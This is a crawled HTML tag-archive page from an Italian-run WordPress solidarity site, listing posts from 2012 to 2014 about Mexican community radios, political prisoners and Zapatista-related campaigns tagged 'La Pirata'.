

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mexico.nomads.indivia.net/es/tag/la-pirata/
body_size: 7771
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
    <meta charset="UTF-8" />
    <title>La Pirata | mexico @ nomads network</title>
    <meta name="author" content="Designed by Contexture International | http://www.contextureintl.com" />
	<meta name="iconpath" id="iconpath" content="http://mexico.nomads.indivia.net/wp-content/themes/adventure-journal/images/bh" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://mexico.nomads.indivia.net/es/xmlrpc.php" />
    <link rel="alternate" type="application/rss+xml" title="mexico @ nomads network &raquo; Feed" href="http://mexico.nomads.indivia.net/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="mexico @ nomads network &raquo; RSS de los comentarios" href="http://mexico.nomads.indivia.net/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mexico @ nomads network &raquo; La Pirata RSS de la etiqueta" href="http://mexico.nomads.indivia.net/es/tag/la-pirata/feed/" />
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css'  href='http://mexico.nomads.indivia.net/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='http://mexico.nomads.indivia.net/wp-content/plugins/captcha/css/style.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css'  href='http://mexico.nomads.indivia.net/wp-content/themes/adventure-journal/style.css?ver=3.5.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='style-ie-css'  href='http://mexico.nomads.indivia.net/wp-content/themes/adventure-journal/style-ie.css?ver=3.5.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://mexico.nomads.indivia.net/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://mexico.nomads.indivia.net/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.9'></script>
<script type='text/javascript' src='http://mexico.nomads.indivia.net/wp-content/themes/adventure-journal/aj.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://mexico.nomads.indivia.net/wp-content/themes/adventure-journal/bh.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mexico.nomads.indivia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mexico.nomads.indivia.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5.1" />
<!-- call Collapsible Comments Javascript in HEAD -->
<script type='text/javascript' src='http://mexico.nomads.indivia.net/wp-content/plugins/collapsible-comments/ccomments.js?ver=4.0'></script>
<!-- done Collapsible Comments Javascript in HEAD -->
<!-- call Collapsible Elements Javascript in HEAD -->
<script type='text/javascript' src='http://mexico.nomads.indivia.net/wp-content/plugins/collapsible-elements/xcelements.js?ver=3.3'></script>
<!-- done Collapsible Elements Javascript in HEAD -->

<meta http-equiv="Content-Language" content="es-ES" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_it { background:url(http://mexico.nomads.indivia.net/wp-content/plugins/qtranslate/flags/it.png) no-repeat }
.qtrans_flag_en { background:url(http://mexico.nomads.indivia.net/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
.qtrans_flag_es { background:url(http://mexico.nomads.indivia.net/wp-content/plugins/qtranslate/flags/es.png) no-repeat }
.qtrans_flag_de { background:url(http://mexico.nomads.indivia.net/wp-content/plugins/qtranslate/flags/de.png) no-repeat }
</style>
<link hreflang="it" href="http://mexico.nomads.indivia.net/tag/la-pirata/" rel="alternate" />
<link hreflang="en" href="http://mexico.nomads.indivia.net/en/tag/la-pirata/" rel="alternate" />
<link hreflang="de" href="http://mexico.nomads.indivia.net/de/tag/la-pirata/" rel="alternate" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>
<body class="archive tag tag-la-pirata tag-522">
<div id="browser-helper">
    <div id="bh-bg">
        <table id="bh-notice" cellspacing="0" cellpadding="0" border="0">
            <tr>
                <td id="bh-icon-td" rowspan="3">
                    <img id="bh-icon" src="http://s.wordpress.org/images/browsers/ie.png" alt="browser icon" width="87"/>
                </td>
                <td id="bh-copy">
                    <div id="bh-warning">You are using an insecure version of <span id="bh-browsername">your web browser</span>. Please update your browser!</div>
                    <div id="bh-explain">Using an outdated browser makes your computer unsafe. For a safer, faster, more enjoyable user experience, please update your browser today or try a newer browser.</div>
                    <div id="bh-links">
                        <a id="bh-update" href="#">Update Your Browser</a> | <a href="http://www.google.com/chrome/">Try Something New</a> | <a href="#" id="bh-hide">Hide This Warning</a>
                    </div>
                </td>
            </tr>
        </table>
    </div>
    <div id="bh-shadow"></div>
</div>
    <div id="ancestor-20332" class="siteframe page-siteframe ">
        <div id="container">
          <div id="container2">
            <div class="nav-horz nav-main" id="menu">
              <div class="nav-main-left">
                <div class="nav-main-right">
                    <div class="menu"><ul><li class="page_item page-item-13172"><a href="http://mexico.nomads.indivia.net/es/progetto-colombia/">Colombia</a><ul class='children'><li class="page_item page-item-4702"><a href="http://mexico.nomads.indivia.net/es/progetto-colombia/materiali/">Materiali</a></li></ul></li><li class="page_item page-item-13162"><a href="http://mexico.nomads.indivia.net/es/about/">Cuba</a></li><li class="page_item page-item-20412"><a href="http://mexico.nomads.indivia.net/es/wppg_photogallery/">Galleries</a></li><li class="page_item page-item-4012"><a href="http://mexico.nomads.indivia.net/es/guinea/">Guinea</a></li><li class="page_item page-item-142"><a href="http://mexico.nomads.indivia.net/es/marocco/">Marocco</a><ul class='children'><li class="page_item page-item-932"><a href="http://mexico.nomads.indivia.net/es/marocco/progetto-1-2009/">Progetto 1 &#8211; 2009</a></li><li class="page_item page-item-912"><a href="http://mexico.nomads.indivia.net/es/marocco/progetto-2-2010-2011/">Progetto 2 &#8211; 2010-2011</a></li></ul></li><li class="page_item page-item-13182"><a href="http://mexico.nomads.indivia.net/es/progetto-messico/">MEXICO</a><ul class='children'><li class="page_item page-item-4062"><a href="http://mexico.nomads.indivia.net/es/progetto-messico/materiali/">Materiali</a></li><li class="page_item page-item-772"><a href="http://mexico.nomads.indivia.net/es/progetto-messico/progetti/">Progetti</a><ul class='children'><li class="page_item page-item-13342"><a href="http://mexico.nomads.indivia.net/es/progetto-messico/progetti/il-pane-e-le-rose/">Il Pane e le Rose</a></li><li class="page_item page-item-3502"><a href="http://mexico.nomads.indivia.net/es/progetto-messico/progetti/l-altra-campagna/">L&#8217; Altra Campagna</a></li><li class="page_item page-item-3532"><a href="http://mexico.nomads.indivia.net/es/progetto-messico/progetti/la-brigada-callejera/">La Brigada Callejera</a></li><li class="page_item page-item-992"><a href="http://mexico.nomads.indivia.net/es/progetto-messico/progetti/la-digna-radio/">La Digna Radio</a></li><li class="page_item page-item-3752"><a href="http://mexico.nomads.indivia.net/es/progetto-messico/progetti/3752-2/">LA FLOR DE LA PALABRA &#8211; Formazione di comunicatori e comunicatrici indigene a Santiago Xanica</a></li><li class="page_item page-item-792"><a href="http://mexico.nomads.indivia.net/es/progetto-messico/progetti/la-otra-europa-info/">La Otra Europa Info</a></li><li class="page_item page-item-3672"><a href="http://mexico.nomads.indivia.net/es/progetto-messico/progetti/mitz-ral-centro-dapprendistato-sullagricoltura-biologica/">MITZ&#8217; RAL &#8211; Centro d&#8217;apprendistato sull&#8217;agricoltura biologica</a></li></ul></li></ul></li><li class="page_item page-item-8702"><a href="http://mexico.nomads.indivia.net/es/palestina/">Palestina</a><ul class='children'><li class="page_item page-item-8882"><a href="http://mexico.nomads.indivia.net/es/palestina/cinema-palestinese/">Cinema Palestinese</a></li><li class="page_item page-item-8842"><a href="http://mexico.nomads.indivia.net/es/palestina/diario-di-bordo/">Diario di bordo</a></li><li class="page_item page-item-9602"><a href="http://mexico.nomads.indivia.net/es/palestina/media-gallery/">Media Gallery</a><ul class='children'><li class="page_item page-item-8982"><a href="http://mexico.nomads.indivia.net/es/palestina/media-gallery/audio/">Audio</a></li><li class="page_item page-item-8902"><a href="http://mexico.nomads.indivia.net/es/palestina/media-gallery/foto/">Foto</a></li><li class="page_item page-item-8792"><a href="http://mexico.nomads.indivia.net/es/palestina/media-gallery/videos/">Videos</a></li></ul></li></ul></li><li class="page_item page-item-13192"><a href="http://mexico.nomads.indivia.net/es/scuola-comunicazione/">Scuola di Comunicazione Popolare</a></li><li class="page_item page-item-192"><a href="http://mexico.nomads.indivia.net/es/about-us/">About us</a></li></ul></div>
                </div>
              </div>
              <div class="nav-main-bottom"></div>
            </div>
            <div class="clear"></div>
            <!-- end header -->
      <div id="header"><div id="header2"><div id="header3"><div id="header4">
            		<div id="logo">
	  <div id="logo-2">
		<div id="logo-3">
		  <table><tr><td>
                            <div id="site-title"><a href="http://mexico.nomads.indivia.net/" title="mexico @ nomads network" rel="home">
				  mexico @ nomads network				  </a></div>
				<div id="site-description">Just another Nomads Site</div>          </td></tr></table>
		</div>
	  </div>
	</div>
	              <div id="banner">
                                        <img src="http://mexico.nomads.indivia.net/files/cropped-header1.jpg" width="920" height="360" alt="" />
                
              </div>
      </div></div></div></div>
<div class="content"  id="col-2-right">
  <div id="col-main" style="width:720px;">
    <div id="main-content" class="paper-all">
        <!-- BEGIN Main Content-->
        <h1 class="page-title">Tagged With: <span>La Pirata</span></h1>

        




			<div id="post-20332" class="post-20332 post type-post status-publish format-standard hentry category-eventi tag-comunicato tag-la-pirata tag-notav tag-zad tag-zapatismo">
                                        			<h2 class="entry-title"><a href="http://mexico.nomads.indivia.net/es/2014/03/10/22-02-2014-complici-nelle-lotte/" title="Permalink to 22.02.2014 &#8211; ¡Complices con las luchas!" rel="bookmark"><font color="red">22.02.2014 &#8211; ¡Complices con las luchas!</font></a></h2>
                        			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://mexico.nomads.indivia.net/es/2014/03/10/22-02-2014-complici-nelle-lotte/" title="6:40 pm" rel="bookmark"><span class="entry-date">marzo 10, 2014</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://mexico.nomads.indivia.net/es/author/titti/" title="View all posts by tt">tt</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
							</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Categories: </span> <a href="http://mexico.nomads.indivia.net/es/category/eventi/" title="View all posts in eventi" rel="category tag">eventi</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tags:</span> <a href="http://mexico.nomads.indivia.net/es/tag/comunicato/" rel="tag">comunicato</a>, <a href="http://mexico.nomads.indivia.net/es/tag/la-pirata/" rel="tag">La Pirata</a>, <a href="http://mexico.nomads.indivia.net/es/tag/notav/" rel="tag">notav</a>, <a href="http://mexico.nomads.indivia.net/es/tag/zad/" rel="tag">ZAD</a>, <a href="http://mexico.nomads.indivia.net/es/tag/zapatismo/" rel="tag">zapatismo</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comentarios desactivados</span></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-19802" class="post-19802 post type-post status-publish format-standard hentry category-eventi tag-la-pirata tag-messico tag-patishtan tag-piattaforma-pirata tag-pronunciamento">
                                        			<h2 class="entry-title"><a href="http://mexico.nomads.indivia.net/es/2013/11/17/pronunciamento-della-pirata-per-la-liberta-di-alberto-patishtan-ita-esp/" title="Permalink to Comunicación de La PIRATA por la libertad de Alberto Patishtán (ita &#8211; esp)" rel="bookmark">Comunicación de La PIRATA por la libertad de Alberto Patishtán (ita &#8211; esp)</a></h2>
                        			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://mexico.nomads.indivia.net/es/2013/11/17/pronunciamento-della-pirata-per-la-liberta-di-alberto-patishtan-ita-esp/" title="1:59 am" rel="bookmark"><span class="entry-date">noviembre 17, 2013</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://mexico.nomads.indivia.net/es/author/evacativa/" title="View all posts by K">K</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>¡¡¡Alberto Patishtan Libre!!! Nos unimos a las celebraciones por la liberación de nuestro compañero, amigo y hermano Alberto Patishtan! Después de trece años de injusticia, sufrimiento, dificultades, pero sobre todo después de trece años de lucha, después de 13 años en los que el Profe nos ha enseñado a todas y todos nosotrxs la dignidad &hellip; <a class="read-excerpt" href="http://mexico.nomads.indivia.net/es/2013/11/17/pronunciamento-della-pirata-per-la-liberta-di-alberto-patishtan-ita-esp/">Continue reading <span class="meta-nav">&raquo;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Categories: </span> <a href="http://mexico.nomads.indivia.net/es/category/eventi/" title="View all posts in eventi" rel="category tag">eventi</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tags:</span> <a href="http://mexico.nomads.indivia.net/es/tag/la-pirata/" rel="tag">La Pirata</a>, <a href="http://mexico.nomads.indivia.net/es/tag/messico/" rel="tag">messico</a>, <a href="http://mexico.nomads.indivia.net/es/tag/patishtan/" rel="tag">patishtan</a>, <a href="http://mexico.nomads.indivia.net/es/tag/piattaforma-pirata/" rel="tag">piattaforma pirata</a>, <a href="http://mexico.nomads.indivia.net/es/tag/pronunciamento/" rel="tag">pronunciamento</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comentarios desactivados</span></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-15802" class="post-15802 post type-post status-publish format-standard hentry category-audio category-messico-2 category-plataforma-pirata-2 tag-audio tag-guerrero tag-la-pirata tag-messico tag-radio-nomndaa tag-red-de-radios-y-medios-libres-de-guerrero">
                                        			<h2 class="entry-title"><a href="http://mexico.nomads.indivia.net/es/2012/12/24/audiosaluto-per-radio-nomndaa/" title="Permalink to AudioSaluto per Radio Nomndaa" rel="bookmark">AudioSaluto per Radio Nomndaa</a></h2>
                        			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://mexico.nomads.indivia.net/es/2012/12/24/audiosaluto-per-radio-nomndaa/" title="3:17 pm" rel="bookmark"><span class="entry-date">diciembre 24, 2012</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://mexico.nomads.indivia.net/es/author/toni/" title="View all posts by pkt">pkt</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Capsula audio che inviamo come Piattaforma PIRATA ai compagni e compagne della Radio comunitaria Nomndaa, la Palabra del Agua. Questa radio compie il 20 dicembre otto anni di resistenza, organizzazione, difesa del territorio e della propria cultura e lingua ancentrale: l&#8217;amuzgo. Situati nella zona Costa-Montagna di Guerrero sono stati la prima radio comunitaria e in &hellip; <a class="read-excerpt" href="http://mexico.nomads.indivia.net/es/2012/12/24/audiosaluto-per-radio-nomndaa/">Continue reading <span class="meta-nav">&raquo;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Categories: </span> <a href="http://mexico.nomads.indivia.net/es/category/audio/" title="View all posts in audio" rel="category tag">audio</a>, <a href="http://mexico.nomads.indivia.net/es/category/messico-2/" title="View all posts in Messico" rel="category tag">Messico</a>, <a href="http://mexico.nomads.indivia.net/es/category/plataforma-pirata-2/" title="View all posts in Plataforma Pirata" rel="category tag">Plataforma Pirata</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tags:</span> <a href="http://mexico.nomads.indivia.net/es/tag/audio/" rel="tag">audio</a>, <a href="http://mexico.nomads.indivia.net/es/tag/guerrero/" rel="tag">guerrero</a>, <a href="http://mexico.nomads.indivia.net/es/tag/la-pirata/" rel="tag">La Pirata</a>, <a href="http://mexico.nomads.indivia.net/es/tag/messico/" rel="tag">messico</a>, <a href="http://mexico.nomads.indivia.net/es/tag/radio-nomndaa/" rel="tag">radio nomndaa</a>, <a href="http://mexico.nomads.indivia.net/es/tag/red-de-radios-y-medios-libres-de-guerrero/" rel="tag">red de radios y medios libres de Guerrero</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comentarios desactivados</span></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-14212" class="post-14212 post type-post status-publish format-standard hentry category-articolo category-messico-2 category-news category-plataforma-pirata-2 tag-articolo-2 tag-guerrero tag-la-pirata tag-messico tag-radio-comunitarie tag-red-de-radios-y-medios-libres-de-guerrero tag-vaza-radio">
                                        			<h2 class="entry-title"><a href="http://mexico.nomads.indivia.net/es/2012/08/27/intervista-a-vaza-radio/" title="Permalink to Intervista a Vaza Radio" rel="bookmark">Intervista a Vaza Radio</a></h2>
                        			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://mexico.nomads.indivia.net/es/2012/08/27/intervista-a-vaza-radio/" title="5:34 pm" rel="bookmark"><span class="entry-date">agosto 27, 2012</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://mexico.nomads.indivia.net/es/author/toni/" title="View all posts by pkt">pkt</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>VAZA RADIO I primi di Giugno 2012 abbiamo visitato Vaza Radio, radio comunitaria indipendente che trasmette sulla frequenza 93.1 FM da Tlapa de Comonfort, città situata nel cuore della Montagna di Guerrero. A Tlapa, centro vitale della regione, convivono quattro differenti &#8220;gruppi etnici&#8221;: Mixteco, Tlapaneco, Nahua e Mestizos (Meticci). Vaza è una termine mixteco che &hellip; <a class="read-excerpt" href="http://mexico.nomads.indivia.net/es/2012/08/27/intervista-a-vaza-radio/">Continue reading <span class="meta-nav">&raquo;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Categories: </span> <a href="http://mexico.nomads.indivia.net/es/category/articolo/" title="View all posts in Articolo" rel="category tag">Articolo</a>, <a href="http://mexico.nomads.indivia.net/es/category/messico-2/" title="View all posts in Messico" rel="category tag">Messico</a>, <a href="http://mexico.nomads.indivia.net/es/category/news/" title="View all posts in News" rel="category tag">News</a>, <a href="http://mexico.nomads.indivia.net/es/category/plataforma-pirata-2/" title="View all posts in Plataforma Pirata" rel="category tag">Plataforma Pirata</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tags:</span> <a href="http://mexico.nomads.indivia.net/es/tag/articolo-2/" rel="tag">articolo</a>, <a href="http://mexico.nomads.indivia.net/es/tag/guerrero/" rel="tag">guerrero</a>, <a href="http://mexico.nomads.indivia.net/es/tag/la-pirata/" rel="tag">La Pirata</a>, <a href="http://mexico.nomads.indivia.net/es/tag/messico/" rel="tag">messico</a>, <a href="http://mexico.nomads.indivia.net/es/tag/radio-comunitarie/" rel="tag">radio comunitarie</a>, <a href="http://mexico.nomads.indivia.net/es/tag/red-de-radios-y-medios-libres-de-guerrero/" rel="tag">red de radios y medios libres de Guerrero</a>, <a href="http://mexico.nomads.indivia.net/es/tag/vaza-radio/" rel="tag">vaza radio</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comentarios desactivados</span></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-13532" class="post-13532 post type-post status-publish format-standard hentry category-messico-2 category-plataforma-pirata-2 category-video tag-abraham-ramirez-vazquez tag-chiapas tag-cideci tag-foro-contra-la-prision-politica tag-la-pirata tag-presos tag-prigionieri-politici tag-san-cristobal tag-video-2 tag-xanica">
                                        			<h2 class="entry-title"><a href="http://mexico.nomads.indivia.net/es/2012/08/06/mexvideo-abraham-ramirez-vasquez/" title="Permalink to Mex[Video] Abraham Ramirez Vasquez" rel="bookmark">Mex[Video] Abraham Ramirez Vasquez</a></h2>
                        			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://mexico.nomads.indivia.net/es/2012/08/06/mexvideo-abraham-ramirez-vasquez/" title="5:35 am" rel="bookmark"><span class="entry-date">agosto 6, 2012</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://mexico.nomads.indivia.net/es/author/toni/" title="View all posts by pkt">pkt</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Video dell&#8217;intervento di Abraham Ramirez Vasquez al foro politico per i prigionieri e le prigioniere politiche, tenuto lo scorso 12 e 13Maggio 2012, nelle istallazioni del Cideci, in San Cristobal de Las Casas. PRES@S POLITIC@S LIBERTAD!!!</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Categories: </span> <a href="http://mexico.nomads.indivia.net/es/category/messico-2/" title="View all posts in Messico" rel="category tag">Messico</a>, <a href="http://mexico.nomads.indivia.net/es/category/plataforma-pirata-2/" title="View all posts in Plataforma Pirata" rel="category tag">Plataforma Pirata</a>, <a href="http://mexico.nomads.indivia.net/es/category/video/" title="View all posts in Video" rel="category tag">Video</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tags:</span> <a href="http://mexico.nomads.indivia.net/es/tag/abraham-ramirez-vazquez/" rel="tag">Abraham Ramirez Vazquez</a>, <a href="http://mexico.nomads.indivia.net/es/tag/chiapas/" rel="tag">chiapas</a>, <a href="http://mexico.nomads.indivia.net/es/tag/cideci/" rel="tag">Cideci</a>, <a href="http://mexico.nomads.indivia.net/es/tag/foro-contra-la-prision-politica/" rel="tag">foro contra la prision politica</a>, <a href="http://mexico.nomads.indivia.net/es/tag/la-pirata/" rel="tag">La Pirata</a>, <a href="http://mexico.nomads.indivia.net/es/tag/presos/" rel="tag">presos</a>, <a href="http://mexico.nomads.indivia.net/es/tag/prigionieri-politici/" rel="tag">prigionieri politici</a>, <a href="http://mexico.nomads.indivia.net/es/tag/san-cristobal/" rel="tag">san cristobal</a>, <a href="http://mexico.nomads.indivia.net/es/tag/video-2/" rel="tag">video</a>, <a href="http://mexico.nomads.indivia.net/es/tag/xanica/" rel="tag">xanica</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comentarios desactivados</span></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	

        <!-- END Main Content-->
    </div>
  </div>
  <div id="col-left" class="sidebar" style="width:220px;"><ul><li id="text-2" class="widget widget_text"><h3>Network</h3>			<div class="textwidget"><a href="http://nomads.indivia.net">Nomads</a><br>
<a href="http://guinea.nomads.indivia.net">Guinea</a><br>
<a href="http://morocco.nomads.indivia.net">Marocco</a><br></div>
		</li><li id="linkcat-3002" class="widget widget_links"><h3>Archivo de AUDIOS, PHOTOS Y VIDEOS</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://archive.org/">Archive.org</a></li>
<li><a href="http://www.arkiwi.org/path64/UGlyYXRh/html">Arkiwi</a></li>
<li><a href="http://photo.contaminati.net/xm24/Nomads/Mexico">Photocontaminati</a></li>

	</ul>
</li>
<li id="linkcat-1242" class="widget widget_links"><h3>I Collettivi</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://czl.noblogs.org/page/2/">Collettivo Zapatista Marisol</a></li>
<li><a href="http://lapirata.indivia.net/">La PIRATA</a></li>
<li><a href="http://www.autistici.org/nodosolidale/">Nodo Solidale</a></li>
<li><a href="http://nomads.indivia.net">Nomads</a></li>

	</ul>
</li>
<li id="linkcat-1232" class="widget widget_links"><h3>MediosLibresMEX</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://albertopatishtan.blogspot.it/">AlbertoPatishstan</a></li>
<li><a href="http://www.megafono.lunasexta.org/">Centro Medios Libres</a></li>
<li><a href="http://desinformemonos.org/">Desinformemonos</a></li>
<li><a href="http://enlacezapatista.ezln.org.mx/">Enlace Zapatista</a></li>
<li><a href="http://chiapas.indymedia.org/index.html">Indymedia Chiapas</a></li>
<li><a href="http://mexico.indymedia.org/">IndymediaMexico</a></li>
<li><a href="http://komanilel.org/">Komanilel.org</a></li>
<li><a href="http://lavozdelosxiches.blogspot.mx/">La Voz de los Xiches</a></li>
<li><a href="http://acteal.blogspot.mx/">LasAbejasDeActeal</a></li>
<li><a href="http://lostejemedios.wordpress.com/">LosTejemedios</a></li>
<li><a href="http://noestamostodxs.noblogs.org/">NoEstamosTod@s</a></li>
<li><a href="http://agenciadenoticiasnoticalle.blogspot.mx/">NotiCalle</a></li>
<li><a href="http://www.policiacomunitaria.org/">Polizia Comunitaria</a></li>
<li><a href="http://www.proyectoambulante.org/">ProyectoAmbulante</a></li>
<li><a href="http://municipioautonomodesanjuancopala.wordpress.com/">SanJuanCopala</a></li>
<li><a href="http://www.agenciasubversiones.org/">SubVersiones</a></li>
<li><a href="http://zapateando.wordpress.com/">Zapateando</a></li>

	</ul>
</li>
<li id="linkcat-1262" class="widget widget_links"><h3>Organizzazioni</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://brigadacallejeraelisamartinez.blogspot.it/">BrigadaCallejera</a></li>
<li><a href="http://www.codedixanica.org/pages/index.php">CODEDI</a></li>
<li><a href="http://www.oidho.org/pages/index.php">OIDHO</a></li>

	</ul>
</li>
<li id="linkcat-1272" class="widget widget_links"><h3>RadiosLibres</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.pozol.org/">Pozol</a></li>
<li><a href="http://radio-huarache.blogspot.mx/">Radio Huarache</a></li>
<li><a href="http://www.radioinsurgente.org/">Radio Insurgente</a></li>
<li><a href="http://lapalabradelagua.wordpress.com/">Radio Nomndaa</a></li>
<li><a href="http://www.radiozapote.org/">Radio Zapote</a></li>
<li><a href="http://radiopozol.blogspot.it/">RadioPozol</a></li>
<li><a href="http://radiovotanzapata.wordpress.com/">radiovotanzapata</a></li>
<li><a href="http://radiozapatista.org/?lang=en">RadioZapatista</a></li>
<li><a href="http://www.regeneracionradio.org/">Regeneracion Radio</a></li>

	</ul>
</li>
<li id="rss-2" class="widget widget_rss"><h3><a class='rsswidget' href='http://www.arkiwi.org/path64/Tm9tYWRzL21lc3NpY28/rss' title='Syndicate this content'><img style='border:0' width='14' height='14' src='http://mexico.nomads.indivia.net/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href='https://www.arkiwi.org/path64/Tm9tYWRzL21lc3NpY28/rss' title=''>media messico</a></h3><ul><li><a class='rsswidget' href='https://www.arkiwi.org/path64/Tm9tYWRzL21lc3NpY28vQUJSQUhBTSwgcGFsYWJyYXMgZGUgdW4gaG9tYnJlIGxpYnJlLm9ndg/html' title=' [&hellip;]'>ABRAHAM, palabras de un hombre libre</a></li><li><a class='rsswidget' href='https://www.arkiwi.org/path64/Tm9tYWRzL21lc3NpY28vRWxNYWlzWUxhQ29jaW5hLm9ndg/html' title=' [&hellip;]'>el mais y la cocina</a></li><li><a class='rsswidget' href='https://www.arkiwi.org/path64/Tm9tYWRzL21lc3NpY28vZGlhX2RlX211ZXJ0b3NfMjAwOS5vZ3Y/html' title=' [&hellip;]'>Xanica 2009</a></li><li><a class='rsswidget' href='https://www.arkiwi.org/path64/Tm9tYWRzL21lc3NpY28vcmFkaW9PSy5vZ2c/html' title=' [&hellip;]'>por la radio VocesNuestras</a></li></ul></li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3>Tags</h3><div class="tagcloud"><a href='http://mexico.nomads.indivia.net/es/tag/alberto-patistan/' class='tag-link-502' title='16 temas' style='font-size: 14.485294117647pt;'>alberto patistàn</a>
<a href='http://mexico.nomads.indivia.net/es/tag/america-latina/' class='tag-link-42' title='18 temas' style='font-size: 15pt;'>america latina</a>
<a href='http://mexico.nomads.indivia.net/es/tag/anticapitalismo/' class='tag-link-642' title='4 temas' style='font-size: 9.0294117647059pt;'>anticapitalismo</a>
<a href='http://mexico.nomads.indivia.net/es/tag/articolo-2/' class='tag-link-762' title='13 temas' style='font-size: 13.661764705882pt;'>articolo</a>
<a href='http://mexico.nomads.indivia.net/es/tag/atenco/' class='tag-link-992' title='4 temas' style='font-size: 9.0294117647059pt;'>atenco</a>
<a href='http://mexico.nomads.indivia.net/es/tag/audio/' class='tag-link-212' title='12 temas' style='font-size: 13.25pt;'>audio</a>
<a href='http://mexico.nomads.indivia.net/es/tag/autonomia/' class='tag-link-272' title='24 temas' style='font-size: 16.235294117647pt;'>autonomia</a>
<a href='http://mexico.nomads.indivia.net/es/tag/brigada-callejera/' class='tag-link-52' title='8 temas' style='font-size: 11.602941176471pt;'>brigada callejera</a>
<a href='http://mexico.nomads.indivia.net/es/tag/cheran/' class='tag-link-652' title='7 temas' style='font-size: 11.088235294118pt;'>cheran</a>
<a href='http://mexico.nomads.indivia.net/es/tag/cheran-keri/' class='tag-link-822' title='4 temas' style='font-size: 9.0294117647059pt;'>Cheran Keri</a>
<a href='http://mexico.nomads.indivia.net/es/tag/chiapas/' class='tag-link-92' title='63 temas' style='font-size: 20.455882352941pt;'>chiapas</a>
<a href='http://mexico.nomads.indivia.net/es/tag/cideci/' class='tag-link-482' title='5 temas' style='font-size: 9.8529411764706pt;'>Cideci</a>
